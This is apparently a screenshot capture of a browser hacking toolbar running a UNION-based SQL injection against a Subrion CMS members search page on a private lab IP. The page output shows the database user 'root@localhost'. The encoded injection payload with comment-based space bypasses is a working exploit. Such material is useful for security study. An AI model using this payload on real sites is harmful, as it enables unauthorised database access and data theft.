 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.228.131/subrion/search/members
/?id`%3D520)%2f**%2funion%2f**%2fselect%2f**%2f1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2Cuser()%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%2C21%2C22%2C23%2C24%2C
25%2C26%2C27%2C28%2C29%2C30%2C31%2C32%23sqli=1
Enable Post data Enable Referrer
KICKSTART
HOME MEMBERS BLOG LOG IN SIGN UP
Username
By name: By registration date:
root@localhost
View profile »
Full Name
15 Website Facebook Twitter Google+ LinkedIn
16
Avatar